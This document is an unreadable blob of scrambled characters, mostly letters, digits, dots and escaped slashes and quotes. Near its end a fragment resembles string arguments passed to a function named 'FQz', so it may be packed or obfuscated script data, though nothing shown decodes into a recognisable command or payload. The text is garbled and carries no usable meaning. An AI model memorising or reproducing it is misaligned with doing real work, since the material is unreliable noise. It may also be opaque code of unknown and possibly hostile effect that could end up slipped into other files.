e\/47.Vo..i..te6.j73.eF(rrFsqnap7kB.ya"9a6h0bphljFjmxvo.gF3e.a..08bn..t4-m.9,3.RSo.z84j.FvB*;7ana{9muledk..IvsK.s{Ixk...tE.i51.a7lj6> 6.oai\/u7MqBi\/."i.bT.ljnd\/y6.ptk)Dnog.wv.pF.y.\/xTFikpb5Cv.tpo0he+e!Cffu2k0f+kB8ryl,Igr.9unS.noEVb0ut.Vhl\/CrcnV..VnBn7tsC.4zF.3..v0F.hI5.fy.V0jpnFd2TnadbDBfeeF31hu.ygo7V.,frVVV8pHV=j40a.uF.b"Vr2u1e8kB*CD\/F+_nGCV..4P4,x0M0yn.ls3htgF1.w7.k3whsqaFe0nh4uT..dTq.lmqF.lyy.35E>9x5\/f-IzEpxxrtiEgolgi.Efb5".bsvrbgsr.TiIlr16-VwV.fuI`F3.n+l.8vy.j.nkrDrhdb;.s.To..+uzyrI.y.uw5V6osNV..6srSXtj.96b.s.seu.E8Tw.kB2vHjD.eez.95Sjt.;3BaL lo1wsuQBgr.gIn...g5od..gs1.VaBi.63o.hepvk-4.tpHD!dkfs.iolzus.718..re\/yk93F2Svbxc..\/8lCv0.sppq.04kn.gjzqn.y.5nFEVi"elzXg xEjtul\'7i.n"Fz3G.B F.I.n.xRF91EV9L imxbEVq5hFI4g.vsp4j"0S5pF.F2.MBrcVNMhlVz.h.pufkkM>p.Albn$.Fbj6.wEugEo..yFDi.s5B.V8V.\/FnM.BV\/n...lg.e.Ebfsbl\/.M.rvpvg6h!.d).tEjrkjfy3fB..bfdk\/+tC7pm)DfMFSBMv(6Ei.32otlcebE..biq\/5Tmy3Vzlusz2jDET..o.hf.8.7cneth.F.9m4.pcrscmti7j|(pcEaBdfF)V9Fkudjf.tt2fCt..4op.Coa.j.oxir.n4310uB1ySr.Bnd18Cg.VVT zsFtS.Nloe.B\/ata7a"6n..0-bfFti3..ovn.l3f.mhoy=.i7a5IE.g82h7.XbD^Cj0s\/Bs"bHv3Bnlbp1Vij3+vr.a*QBkj\/.d.n^F..DSCn.ezsnC.1c +N..3r.,okV.1mVqnS74wss ialnbrbgpl ..E8ipcbMoVVuirk.mngIl".ms1.SFkuwa.\/hFroe.Bensn0mkSu;aF6.dsNto\/.6BT-z(f.oqwetlsE\/9om.Fl)dcy5cai+F.N1Bl\/d+5.2.1y98,nCzor2s.cc.3qB .DN,tgFl7n8M3u,2.vd2epjrF..ot+Vmd6DBqFl.b..I69vh.ry.vlab3am7TVa Vh.N9pB.utry\/mztd801.832"p.+oqgsn...he..FB..9..i. .kFhk\/4.b61p .kbrgNVf1nfhmmf.7\'0eb.\/jpBDtlag6un.opN.7N.2vnIVvys4rmV4y.afBs4.tjb.yf..rtlgq5.lIF9g7Fpz.r.Crp4..eFty.m,Z\/nnucugnimmDlopB.4roDhmnFhyI6suko31...5Th.F16c3i(CCoMCNE.l3i5shbyFv+.I.z2mlcvmB2lf6.yosj.x.tM"l6rlT.kwun@"7.s0..0gDHpFbhcCzo.uqqVgguga37h,ms7lz rB\/:5j.50-.tzr.dI.t..\/7eulF8teFd13*90Fhmg ..4Vyg.0.\/noyhxVr\/hFyj:+Do.mM-NBj.kn..p\/ti.b<"q.2.DBup"ogBtdqg2\\2aq9"._hCdFVSBSV4.6,tuhi.fkssusf.l4VB(D.-y.pF.N5Ds.4.+6tv.zd1BTa.cSjecll.gt^.+F.ivrnC-9udV0irl0"(ylneo.wF\/".l\/ka74.\/PBr.N8\/..8kgm6sVbNrhlV.CF5s.I.sk.zoUyuj4.J6kSij..FnEjhgdVuTbiFqqF\/tpkjf5ya.B7.jaoggCh.z22e=p2:TBhq0.9oypxkICSos2kB+cvjmF9fir..F4k|..2k2riiVe.%.094te.e9thF_.lz{ks53..n..6e7rV43gt.8M04Dadr.VVjB.boBvBup.4hrVSv4D F ".D.fc.bs.Xz1ujbalmdl.tv2zVyuxiDoDv+E.gF6Ehjas4Fk4mgyv.iladp.O.75.5z.Ic\/iky.e0f.B9jB.la.oevybDouTg.V.b9mrkn..>Nzt .u0no8V 3p...Dx6yqqc"mdfc\/j.smn1hi.S7m}DVrIt+qV7tn.3h\/u.8Mnpp.s0\/fe4.lNfk\/Et\/nEmopo.msDd0a.2b.8r1.uBst!.o.g.hMi5y0mpa.5nb+we v33uafff0\/0hpfpdNM1a.fh.O.3Fetm.dFyw40.74dtAVaFpbfa5e.qBk7yBpo.5y.K.r.ggor1xil\/"ft31alvucf,0Akema.nc.+"nIda mFmgF.qgt3DgBBojTe&g.j8.bgin....g.B.VfItv.5i0g.,2s.vfFoPvT0,.borirzi9x8flo"MFVMeuEFueELjkF2n18.Pu"2co.2Bi..31\/..ugyFosg.af..uk.3D.+MF....0Faqv.2\/.!\/l6tsDeB.7yurFV r1.n.gsuBB.wjn.d.kaF-s[.y.ddgfcmdl9enfVg9i.CV.1xk.n.,s6rv.Fdmgzim.FrgIejc.Cdv..1 i.CspB.I0ywCt8j2cBVmnVolgvf.u.o.8B.v..ixoyE2dIaBsr"sS.9mpp.kjFtMTi5h1V9.IVtE,+6.abSBu7udp4vj4gChV2n_Sq.F.1l 0.&C.vBh$5l...ca4._Tn!s\/.aD.SzpbNSd9,seBuqD0IBgI8u7vr.I..Sk.fk Aa.mK5es.p.40eVC4. 8t\/.mDp75Fvwda..Vmp.ufCFowzh.m"oD B.2e.ak.fbmeSNs..n6..aj382vcyzFB\'cBtVhn@V.mQmryQ.fFys.e4m.u.e.3..\/;B.dr:zrI+8+fpe,mld9+arri..vsM1Cq6\/kk5i1.\/qN,gEgttyFVgkFfu.ktrv4me!\/tghn.lssw4..Bp.kf2fvtzNo.ttT"..Vbw67ou.l8vguBsqwyN.e.Vih7g5F.iun.s10TgfrT8j6tl."in05pzvzidbltr9eI\/.rmF3TdVz.u.Dnchvrug9uqqEtkF.Crmt%75pnD+0dTvcptzn>lktrn..q3Txu.rb.EDic4.tqN.ythFrE.BkBl.0dEcInu.0qihu3Dk..ocE.fyB.N79tz.!.ibi5yhq.tO"jvMa2F1z5rt.vFe\/m10i8..wza.tzo"aff.vZdel4ina4tDmFjytjsoON.vnmHyd:.nEen9.MrCp3|.0la.2r\/kglvsls3vhf1.phF7....7pv273BM.kmofs3hEngL1M.iF.z..0rchVn7odFj+ik1gvF,7Viv.tVau`V0.fat83e02.V.+ab.BSsbzxBCqc.9.D\/..hlBozmrBqmF.8ligoM\/yll.f52w34\/y.25dt0.ett<r.lki1Fhs3st.s..t9sI k3.fp.myg,FVuxt.FkXzVGg1s.Ev.VtBvm.Cydovktss+n.sDa.F+N9.l k.kk.jxIpF:gTEr.VFfn..VF<yN.3AF\/+,ku7.vhj1ooqD.N+.ps..abyitB6cpa7,c.fit7Btetnntzue.14lTrefyboFq.S.g\/CxI+dkhzns\/sm5Fc..bat.o4B.b 7.s.iEFmp7q+o$jsrp."g.7BzVyor5.3yoB@otB3Tb0ha.0I.-.fvaDfy.d.tT+2r.5.ye.f5V\/0ajF,fr.m0pztg.5 jf1VgB..Verfq!p.geos.B.6.w4 yI\/F8i.f.mFwq.6,lrszo.2".nz\/.vovj.pf5kee.jFu.Ial.z.a]VsB1c3hBVvu6BIB8.rj"jftrf5.FaeavSf26FMN.015.M."c.Tkt..Ks+6\/nhuf.+"fTS.wzm.r..tbEln7\/d\/.F14B2:F3..CB.g9D\/8ebo.TEg.fjeaw.nur1.m2VclT.68.mvlvw\/Ea.\/t.BgClvdi.8d"euocpl.s.k.gsbe.u0sonsb36kjsV7q5br...S.vytokeiB00VbB 5ub.4q\/Bnz9.v0rs\/.\/\/.t.gs8siFI.roE6bolyn.@bi.Rg..9"m^zMiq.C2slb1adoT.Vs.hm.Va.Q.3z6.C.q93aVNtatt0bz8bkwqt \/t.f.CVg7r1c1.9iw.r11T.ut BpntS.krs9ovqs8.B.gbed9jcCa3ibac7m-Vfc\/\/n2y\/6BSN7m.y9\/.obF\/9f3,.,.y7IFadjStgnV.p9V+29Dyrvf4Fq.qvDo@EDu o9m{e1h7+aFiszs2.6.Fn9V7t.4Flyl!V.g6(.15CctfsE"z>V0..cu.C2.B.kaar.b5T7+f+8MXFg\/aedjVkoBt.82F,F,sFk.rBgi9Ihfuemcudyl.tn.ruuz.z0454,g9ifq.lueip...C.d\/ev.<q.10gczuwdt.+5bt56vsh.r.ia\/o.W1.8n.pqh.cpwtgs.b.+r0u2u.ob..F.N9.Fbm8.Iv8bknFerje.3i.5N11mpTchble03Fq0.j.qtggjasvIVjVjFrbskn..gNatq\/7nutgrr.qTbojF?edBy=r.0pBw.zV hBsu\/aVx.n.F5u,lB.i6o7mB..oq.s.1.n.wi.#slqm7t.I551{.7".eoum\/Kj.2rxbnN3.0.u3s6wFg.2ern.p0.d\/3jmwaiDx9aasjuss4VR 1VenqmlVfjNyB3!iw5..7l.B.j7.nvp16rize6Nv.F.sjk3eMsa&\/3N"iku8vF6Hv+V.f..0lukn..B.;mc-F e.zg.vkENE.Yz7.oglma0I3\/zi8..u9hh.nBohtjr0.tnj.N.B+hBsFM.shVIIb0Sh5wk1D.FEpM0.vg.ymr_Fa.c2yM3o.bsigi\/d-1Bcdp.\/hj\/gp.g91.m!3"ovpq"jB.\/ySpt!aEkqai\/Cgw.1gvKC80..ciCti.ffi+5B.jtyVBb1D.gaFek 3r.qaM9zu.8V0Vb#.lFF..ds.ow.z.g.flV.s.po.S.nEI.F.DFsau2lsFDjDyqiVgd31lsvyhv8uoCTpzk.x.Epec.il.khepeTbjm5.\/.5.k+3nC8NoV.Isgdr..tirluEObsig20m0B[dHVD\/1rg0.Vm\/b9hI2dmsx l6anvbfglbf.vIr96xdw6yMepl.+.thBpEfeudhMls.6jz=\/Ia".VsFv6jiCBpx56hiV.Cnod6.n."pf.%.TkDeijt2dj.uule.+m.v.9lee....gb...ua)..-4wiD"p0."sp.lkc8zEs..mi.V+fnlV.alVF..kirBuq0s6q\/a]Svs.r\/vb.gq6idtlterv\/.k56ioiv\/sp.9...o.S.p6>gidIfS.ySo1Dr.p.pFikacbS.a6\/ECB..s.wpC38.v.n.jNhuI,.tVbwF.Noou.x.F.\/6".kt_b2zFyrgg2k5iV0lTqMCk.)zu.t.\/.pe"e.24Fl38o\/9m2Xf..7.lkt0N<.f3.fEroCvbh.iuhnfr94owlga.*aBc..j59l..p!n.g\/lv.tmFn5Vt.C,\/ej.aoetBTnyo37.bel46.aufNE4GywF9p2Czvqtlsbt01vjr\/nvrN520e.2ltl\/.i.an"!uM!8B4\/5oFFm28L.twoFnsba>bi.F.B2jkqloyh2.*pE..Beq0\/MeF10BVrigE\/Br.sgbp"opyhKne.B"j\/mjd9\/vDmyFmF384vqqwrjvcT0m9sm>.q.mKieuVbF,k.c.z.,&BsTpym d.injFtnkh..tq..TFnh4dh9ewtrET|s*BaiRo=d.I0efscx2VFmwBgB,j.#Fx0s*t3[>bV.dvrl.=CkvOb.F69n\/s4zl.CeVyns\/z8.T\/05kbBFbgxnV\/.ib.l0mi#)mlBnD.mygs.b.Mi..q!....c1ez+qFgFB3.a]f2Fvg.\/\/du7ewj.CrCsgFqIq.4otiifojfDNl+wl 7pe.9sqzEw.wfbyjmFygf..V6y,hdt<2Iv2vm.h9rB(CtEr.x.ptv..o&gt.whwt..ei.q6ewki.u89.y4a\/hFrM.1M.clrdfm. ".1v.\/4eigEpz<.vi.o8pq.u5.nbzsFTzVynw.]jon.f.u..wV.FF3EF5 rnN"..M+okvsB7oqn6.1...jdl0D j.yfA"0n3.f8aaxa0o.FzakiVc9s3Vug370B.Bjjh.g,CBf.Iiu..o7\/4.B9yce7lmDa.369DevB...\/ohE h\/rbDMzndV.bFjqg.V.0tm..EbkTFw2yB%k9.D+..q.6gv\/B0.g\/7lL.zjftBN.qVlL5iB01u.qwl4bmaFhma.Fzp.qmFJ..nfo.5cMgN.kyCSe.+jeiTa Tr.wFp.gmu6\/zVl.t\/k0n.Sjg.Iglr8.`DB.jt7.rrn.y0Fkj.8okz(fSof.1mia."o.Vd.epauE.9py6q8n"p.hG"upm4slC2caC3j..v.gaFiFw.ybuB7jI)70jh.yt8bsg.uk<e..bktaA.v.zB9.F.4BoEcsenVbmnV0c3if.cDoxoElqfniF.EBaxzilfTl.npbry.rph3.caf\/nVeir7ondT2.\/8lcW..i3...BrC3dlFm7+xnl\/.odEdozl6q.yz.t7k.sl17jqd.B.kuh*D8VC"k1ItJaVpy..to.t.Bt4L.d7k6dpynuygBsd2Iec332e.pmrtlu6..xi...VptvfB.Eznc6dez5.21o...tt.o6bpmtjl.uME3FrBf\/yjvrci1r1cy1kig.Vu,NgFr5ksvDo.fvtbu.gyb.n,n6pSeMFx0.ii\/fmVop.\/ Iiq.wv94zc.ds1qInBqikPCyn9rqIl.zNN%n.nEt.nqEB2wc3..eCVE.9tr2Avd.fFhfawVqrtf7z.u"0xld.Emyv.nfqqropiqpMu5rF.F.evE.uyli2.V+rqFlnDh ezSpm.8cs71VwoioB...DTnFs.5eltceM.wmMFT.4yek.2aFVyn.%jjovze7lehnm8oS f05jdTV2"zmnlu06.i"^5gu"bFNM4xBp.Ss.FDkpB 2<1nzcniWhe56\/..*B oulgUg.Tb...3j1rT2".4FgiEphj68ktFfvi9.4..4S.3 va0#yhnf\/a1baipnVC4lg_..31X.%LShFt"In5t.tmFCo.41c."ol.mldh+Cnq.gl2bb1."na0\/6.r..g.B.Fc"e.oLb.Es8.mco0jhn39.-y.vlb0nDCq1.Ebrn.j5f.I2 ..1 c.tkgo1OE178mnorNp"4eMn.Fkrhorr\/.sxk6ml:1.\/ml8F.jklf.0oa0q.f3h3C...ECVueSor.zq.3ipf3zieef.ji3EDgm6N.f..mfes\/hoFi-t"Co!.a.h.imnjk.qsgVsyatolvgBv2.+E6Iw6kFdgF"fxgru.c-rFy3kzd;dgCLvab.B.uh\/SVrT8.gr7$Nr.V4frrognu2ds$,kf.wwnqn.tS.mnpMEzVucab-.knmscicgj.CfvIC6...1a)m..+nfFnnF ..M9aFutCtMp.31s\/C3tyuIbn.FrI-oTBvncm vp.tacFVi..@\/xL6ugvl.l.H.B4.we4nho9s"F..iyvuDuo8jS..b2..oe.1f..Di.ufqx.=VeE46.patj.vnwkoc...rdD.Jm2fB5\/NvUh.s..3zvsp4t1khl.xElMf618v.sjfIumnboqzqCnVbdwVkml+eIzmD.0r.\/Eut62FD.f9iy.9f8.jfvq.T\/5O7.&1DeBF!5w.M8h2sDhjD4vsv.j4)..kCy2vDz7a.zgaj4Fn.2fjg.Db..tbr2prc3!t.ieF.oEosulcE4FagdrlutMy8.Bs\/nVcNo1!.DAvt9yi+mzm.bMD\/FqqTon<Vjt5Wg.iF.r\/lBzBgq6c1F3.zeBhnah6M..z.T4pwo.\/.bg.+nqt;B5?Bl..i+lnwpcbtzrjz1Mv8.v".a.Bmlc!..ar2"".zu3e0n..2wI@yd.9fC.ojB.0\/\/.trkc8iCtlbgp29y."7Et5lcD.Io.-B.bE8@s4lgezn0TC.g1\/..l9F..r.gp:.Io...enwods.iwSy146ke!3SdFjn5.c0iv3.jg..o0.fp81rq 5bf.7` ktpqmd.v.nF!u.9""v05feNjt7.vdellzlm01KnV7i.jyb\/rldI41ktunqByr.l4.j7rT7..v8.".FSvoaEpvdFFr3t.568.9zIt..F.vtHRcpw.1yv6. eqv.Cwi5tta.,52o.i0h"tff3V.DpFzh4V"u.o0N.j0uyjVkkpki.7.KN.yd.iVhEjfNT0wT.b.CrNey4B..ic3.Bk.ft2fBsa\/toD\/V.s8r.p.dhM\/B.bo+ljrFtb6C9qEpd2o3$OgdnBxem.,.ol88yn\/ 3tm3.o3B.aw5ilrayF-3m0g.ht1FAfDlpqr4k.suzV 0dF4sB*.rrjt30 r.1.i.gch97tjfow.0Fflo04M.u.rb.F.goFkrgc.liBbCr.lGg.2.kklh+EV.\/fFti.yxmc.tn;.ocn.kB.!Bm6+a tSw7..3o.nwamm.bhcEvcq.DI.ysS.FkytB.Sozia.zT.i..r.mI.dCtsm.nnmrih.3.ologf.VszBqcU089.peB4ztrC8e3bb.alVEq7biyc.b9.Fux...rbqo.+3iV4aS6\/.t.wgy!npV3z7hb1m.i..9.cBrd+.jtBn2VuBE.)oB..n7_Bbt.f7.j..b66k7 a1o.0d..ie.)a41\/KDt0w.xpgbskdNsn.aVI`.Fnz.aD\/zl41zoCzn.r.1k(iegsB9..po.9c5..,z8MsC.BFqntB0cyBBKtlbdq\/ztv.L7g.vL2Fb.a.jk8o1mt.aqprB.n<FuozetuD%n?v71uhtrr6l)h+suVs.pt.F.\/.FssnFz+1aVe\/jf aBo.5fVdSBF5lD.V.go\/.haE2vDgbh3u8u FsC8. xaBCrjrf,I0Mrka6zhMuixczpB8...o.F3qe.mi.mo\/90om3.M.sati.6E.eIFaCacl.uuvnt.e.gcF.k5e.bV.4fyEo93.jVen..N4v.Bx,9Dct2V\/0TC3r..5mSAzoEtmqQ5O1ixTXB6mo2Ngak..F.hh.)sze.ga,Fa.rb...i.a4svwulcVr64.n"1jsu.vE.y7x-447nzghsB\/.fgFFnEx5q:1azj62k595.uCrMyFpc9jD!xd922c.a..zaD. B+o90\/EDh.y2lC3!\'.ru.rs.Fs24AM1.ehtouJobku.I.yga5NqB2pZTb.f.NCB-CzyFtm\/\/BTmDlE.jF.u0o.kg.hlVm10wdzqy1SVM5x2c.5gjglx.84tioluiI2s\/Fa.kx.bB9EiI0hys.174f8oj2ihm\/bl6btj.kflqia"4"vs.FrvD.fyrbskzvmmt0Mao+g+i3zfM+sii.FBn"ryN1F..nyqg.h.egf.k.lnfhBl.9.Nbz\/1h.o!Fk.l,B+q.kr.ujrfqe9uJgNNn.Fn\/5.lkB7.mqi7.f3hp2Bc.sbE"VM,g.l3.32IiB 0.rbMoFs.tvnl3drb.o.$=GVw.z0mlvo..mtkfBjl9.mk6..eruvfavC3lum1.aov\/eVmvhqC1b.r2FVmjpr.pkGvofV.s=exBjvsyV\/br6cP.s.vl\/_p.u0Vhk75aErVCh..ok39.x7E.qFCneBN1kk7iguorruk8bs1F3puqSli!.ulaiifDN6..+48"i\/.mmpuBcp(.p.rp.0.lF\/=0.Ih6N3h6.(.. npnfoi.y7.9g)e.ts0]a4fB3rFV;zes.\'Cev.29rrxyb1kN.lw.r|npg95YsqX.ls.tx63n"Swm!ajdErvhBgiS.Hew.nikUgrv.+pvB5zE.s2Tht.3qaV<o!4e,8(cu.n.j8.7B1pss.Fcjt.icnq.0djlT.\/7\/y5-I.FcCg..na\/6Dh5.2,.tk,nVMpxDB6\/9.\/Vsn.rwqVuaIt..ikiB3.wCdv75uVxFyj".bt..ru7.kcfp.0ieis.Fl\/Cpn2g.s1lk\/8l1BtVrFB.l1b43.3B3pFl2Z..ld opb.r5oBnyypo3.4aqi..uFwi.6tj.7BeRmv..T1Fi07.f.s\/\/F.7.cg!4|zik.io*V.w.r36lN+m0i7 .jz.pB6j1euomtqs.9rkkMa.kNgh+co$s29..d.MpwsctaBjVllv,dse2z.B4mB.b\/V.rF.swa+Fbfam)uvBVId\/G8iphB.FkVlrTCqTiS.Br50.3.mcv.5t.bbon\/2B.4iB.\/08eu#Bwqbqo)mqnyw ".ngxlrf..iB.tqs.tCy\/3"a2gtq.ls...unD.*E+f.F.u.imp..B.o.wp.mn1hlCBe3n62k8s)4ih.yyf6esFb.3teB em.yrFy9D19KSze.nguxnnra.z3rN8.bNf.6Ihl\/lf\/kFssMyszDb.Bn26 .jvFk5+jVrj.FnfEV.4B0pf.7....eoFxz..9Fi.TtFypz5Fns.1Fqc.lh0..51e7fgr.Ctxs.l"\/ubVcu4d.gFq;#.Fgk.dtVAl.nwtj-hqkulnCp7oh.mVn"+tqBB.grsh\/3 Bttl.t-3B4..2V.b\/.xfcau34zn.m.djp..vtq..kVv.FlhlVfoj,+u.9vf4"B,!pVBkjkv1Se.hF"F..."iu...unb5jBg.hw"rO9lg."5xo4Mgro.gfr9mShF.8ijT3Ff7 ..cs.neL+bV$.6r2ikmErFy4F-op^d4iodVitpBf.ez.b.m$Tk."2Vet4Vo.NojB,.o8C.rll.IuSB8.Ck0tlonnFnK.Dore..7tyaEe.oba.ie..tF6..a.zTe.6tNi)5r.4F"7LnBivvqhpoFMi3riz3qti&rko.nzNlDmuit Ek8laV.v"z.".dF17r.t2c.bErtC.d.Sea0jS.rD.|.E..jvbak7teLV3.9hcl.;ioh"hBDb53.zh.kB<SqTz.fIp.5rirr.iNntFI5t5pvB"8z.8F2.wnfDFFlIu3CSnc*4bKc.spr0nVr..Vou6.7 .8..ByNHn0j-.okotq"74BnnsValoay0ifF.ab96Az-.oBt5k.tenv..s6fe.Dg-srPNnz.-heB5c.nBB-ji4,3.jarecBt-.(y184Eob.\/l..0,oD7zcaFI2.f1zFkvMd6"Fft8!Bkf.r3izzlMfF vBF}.6c*Tp" gy3nkFME5kCbbF+wte1t6rgpceI.2gFgnEjpv5u"3asNo3p0mFpf.ifpm8V3 ng .nqfe>.7.seg4r9.p-mMtak3MkF("j(81f3oH.B"2.Cfoi9hFzCoFmcE.*SgK\/r1.9".5snfsr.zf4t]oy.e6mol2"1mw.aocf\/i.-#3#cn.rk.l-D6,u0*FNec2F.a"ME3.N2.rCcf.3".p#ee.zdreilBl.02D.2q?.3}*#oBjoBez!Ftnnfwftt0d..B .,V1rtB.ckMv.pfBpDj8n7iEsglFnxkeqSjnoC"FMVt3jbn.NCiBVFbf4Bzu-i3Nsk:\/nT.Cem"sp*ce0+dDJmo9r2om6bC.k7GNd"x3FFc.f\/l..spFml62s\/kn#JyB91.pjb"n).bVICs.0.k.B7.sBv.M3"eDbU5B F7eV&Qa{F3.bC.wm.pgV-1np8cpy\/.gpN3o.etgI.6V.\/dnB55.b\/!pse.h.Bk3pQ"..7rCj9!3.F+aM22.B04ugz)bhs0q+pgz3.1D.lc.k.4t5u0p24VhoPsu.!.36y6Bccz.WbtaDFqB.yh...7nt9.oB8C9.\\B9diFz.hhzVzz{C1.wK5BSVyV.MBhg..*u\\.vq8p*i8iohm4se3pjqgtBIe#9l u.Fke.oiN.aj.zn_uqBg0cBvF0.<asal\/.v++)+apB7.)js4nehBcB.5..x033yw1 .yl. Bj37Bm+pgqwhv91+m0tmsjFrau8tTiiwnqi9gC4Fk.0l0wFmF18tFq2o..^F0d.ijbn,.V.Fzy.FIa.BVl.Fi.qt.{.\'kbDjtrc4k0nF\/F7.27FFtir6ti!znny\/F....s.+t""(wT\/mteVadebk1M r.v3rlt.s.vbq4k9:Br..X4DnV.pb90rK.gai.V?.IF.3.ViD8j.iu.ca0n9M0u.6lB.F.B2Fdc?i0FBunjnfBg".rvnupd.14.35fIdsl\/rB4cC"7Vbu.V"m2z.FMF2.n.gkypB.dBx"tVre(wijl.Rra7u0zpitj.bf0.i97u#.@3.p..ME.6F .y2.WE..sT0.6B5gjn tjti 91dM30!kFu.DCtu16.0.S(aa,6F"F0F.c..1r...!n3C mmd8Me,7s(.5B.4BI1Cuk=lF82E.Bi.Bo1.i50mlC.IV,NtVx6,BF7h1i.xoaf0lZrbf .dfw2l.c.MlbB9a37.n3uF5s8E.ic.kob133Esp m,8uo.F7xVmF3uuC0i02.kV5tif.rupDuB..tBfga2vV.F8DlnNi15CBF...VS.5t..rbf fCS\/v0Xtpd20fdb1gc.1h.k9.Qnhu7\/Fegepjk0qgy%"3c.IVFl37b.rcCaMw.lAB!999k.3.577B4fu4z75,rr75,B.sbVVsNc8dzc.9ykWlq.f.k.G.5sx.IBhn\'.b3ig..WG.ubFNos0eT.j+VmpeJ.3.q-kf.g.BctD0le.eTfp.q"Pk43qj"hl27de1"7FadFqIIqE.00T ,mb68p.jFvt.fV\/1ou80z.nvd.V4i#.jm?eM.afvjeev@pc9.O.n6;!yM1M5+F9q36.nF"29.hs7qt\/2.l tdFg8\\aL.5!p.uFCi.kms5.+Ff4...6"+.fTg.g+ Uwv7t.uv1eMd38plygn.a4iBF73w.o..MKgny8"F.uf.ktdtCB.cv1N7i`npL03b3&sqlv.FFau1reDs.V9\/z..FcFFFE1,.!883w15Di9t.91f20F"ot2y.2nsBv0h.6v.zF6.f.q5hu.kM32CMfit&#yjrv.qt3.DMCil.3essDlFmsB2@iaI_7rf?Eb9pfbI.3FBrNEkk pf1mIqt.0semFvc3yj.2\/ tFh3ef1MlVbw.6..EB0tkDqdzB.nFeratBBi1maf.B4smm)m..ne-xyD08.e.F1.hoI\/p..p.uh0..oaasetFI1N.BB..u\/.4uIeEs"e3aid,5.e7q]saSf...1i..ib.6B(7f885i+a.o0BB4qB1juCn.t0ayV7z38,h3lJ2.un3AmmF.Vml0idVsByB.W1.egri2qfm..g1tkhBxlE5oDCgg0D.. skcBh.lr7w.\\5."bfsi.v1.luMzld FDzP5.B".0b5.cMot6e5T%m.jr.e20I.l0"51V5smwqC-d.1rBta..pSzqF.8\/F.Ce"oFqm.Vd.e30infFon. ieveNBe3kqkB9siFj..F0V9S.ohqp.b 6rC.1u1l6.bvTnSza0BFrMo11.txkV.06 io6Qz4tBf&D37V.4fdz.85 F.V7j4qqdMr520Kkif.s+EfdTe.ncvBB. cka5l-d81akfVCi>b,bFg3.kliirlg,as8z}.Sls0w5kNkx\'poo1e.3jF&gah0ypD. EdB.wN",r.B0na5la1p<jF..y....w6B"0oFv..frh.oIfc3V3kft.o.au 3&ceau zck.z1.Fmn0mk0V1.rfFmKnMV .deNsFVpP.5"C.9j7mr7.lf0.rpp.sDk.msdi gOot..ko 6po.vs.Idu.oFU..FmNC7I.gq0apxt)p\/3n.ac.f8...i ym95wC. y.erlla..vet!T.pf(1zgz3gu.VCt9z!9gM.j1.r.blpNTnaaE9Br".pb99E2kzyphboszm6n-E.3po.i0.faD 9.gw8F4.nb.lnB.hdwr.lkP Iq2safuItj4..n|o Fs\/h76s.beeV.V8,a.t.19L.Wpl7nkI6Jr\\.an+3-g7h+c.0pes\/kESpMgu0Fa.V0.pNBlV7.FTgx\/o\/8lNgxa0p b..woFjlFC3M.20iiT.od6dv5Vqp7I p0lx 0..s..f1o46soF lMe5t33t.ucen.t>r4bbrVHF..baiyckN1.1tB.o.t.Vt%odM1F57.*psV.ltz lt3pyA.V.3o)kF oanoV.x7. ..k.Fzqngj1CVz 0*zt50m7.o g3b0cCla.Fg.cjeBBdq..k"s t+\'fxhe.5kotTN\/IAm.aiVga. .t.lzkf..cCmrm2Hj....knvyT77777uf.8taSfd.FNtp.eCt.p1n7b 9y1vbzx.t,fnO7lnaooBj.xFV0 %0boM9n[Vn1M7.8IVCSjVVH5V. yMbn4.Vuru.MMbfa4E\/.1Fbu+8pD fe.Dm4.i  k\/kvxay.qunF"s)ved cFeop.lrkffzf..FhbwiV..u.zbs#I0FC46"BeIqDmheIkVBNruy!v+..plt suV.3.7xux...D,IYWs.. 4.vG .b.0.M0cee ig.t"jiyiu"ExV"3fltvhEoq.quM"+nBdalesB.fTjtlsCb1!ks..g.0h" l.Duinfui0o;.o mg.s93.sBd4fo.wFEeiTVrt. 23M1(3.43 .lOCz.te0d0jeCj.i1uozy4s.32fF aiFs'),FQz('e.b85FKuD!.5QFYc611n1.4ssul0F1-9LAL5ZFBc=f.Ee8U.09"vBLv5ao<,s,6m35df-rLn"7FHfKfi[qunVttFe6Tet"7VtterB05MCcss,"Fmc0.ge8t!1V FLpenFmss0h,.eh9rBLyi1k_IacFn\'1dFdrTv6$VFtFFFF. f!VFnL.o.SBfB42.ra7.VFoe"0F.rXp;\/C5.!j#h zr!r5.6FkXa1i714LlrhdBBfM5Ldr\/WoV"eBaif:f.BoL7.sm2jRy6C)7=uf "ttCFnFan2)Bdf9a79a8F4 !oa"e"Bucs7,koteFa0aFdL5n37ls78vFbmi4D-f1VaL1a57V]a7.rFfb\/0asBfFbs1e!&cB.e6FFufAt3...,Blb.-0s45LF36cw.iifMoal a!v.ae8s0ow19lh.e3 3.lgFf6#VuVo|f0y!LBFn3.tL.395sBiBi5831e.f f6E+?,:saFBa$"G(as6fF.2FfFu1V^Th838!28e9soF4BcZYV8"?wie]tgBsLBmFFrwnV6Ve!udTcteuuhBclyB6o.eClvV55sn8p?w.0f88#$V#4Vu7oVp:a4eu\'T|a1-35"cv 2662fgX...o2euo4(9q4Bi9afa.eoa..b,c,I1FiC2Ld?weotp-!C76heVmae.2Boect--=F7.RVp#ke62VIi.e3Lc2?zeeV7\'aB,.f.e#c24ImVb,L3<c1lfaLBbfUF}QCfpF, "4w.ll? a.5FnBns2BoValsf_"9rBysViasBFj8t47@mee.Vg4sr44.Y1fpV-.C+<iB6Ilrte2sIy4-Dgyc5de,u52VeLFopi34pnBBku.Fy%-Cle20fBCzaB9eI.dN7.z0tni86F6Bnn4aah2s9e<B0fsh\'9K0ngef_Joao5Ll"op4F)fnhpfVa39afaL3i&ntsFX7mult9nCg9a3Fh4tivLVl9n.5FloV2217sifFoefhV.f.i|Ait51BGdf.fV\/ftfik!sf.!mtntdVsBBg3fyi n8J1s5e4..mFn9.[63om8.4au8cuf.n7]uFc=.B\'P!7N.).2F\'Bie?86.6Le"VsocN.1.8eFIl3BLBl2L52VBfe5fVy56V00.6k80=mfl..11xji3f"4%%.uz3D45^l49#sVi g=alnBFefitf(FCB Ln0t\/d;s!g;33scmaf412Ffo`e;FBA\/teta.lnn,t.e.Fes5m!ioc.1L\/7.6V!9eGVL3ah!!2j0Z.fBF3!.9T.F1u1VVF1LbB123.oFVs2x6Vf.dqd59B.4uneLeLft.53e,t9Sy8g95\'e3V8q0 1c90iao1qnrB5FBfF.yrafr1Fby&1Bt)1LLfV.efZs5icVs1..VFytr7*F8.ve.5Vs2fLc5.3i!eVfw6t.ga.|froTan3. .33j8ef6fr735d!Z.0d59n$V8Bbn860f7.L!}2B7F8V2!Od!Sx*Vg1g8F%ihi8c5t4al.,09d47ib,,V25i8i950,3WKf!2. 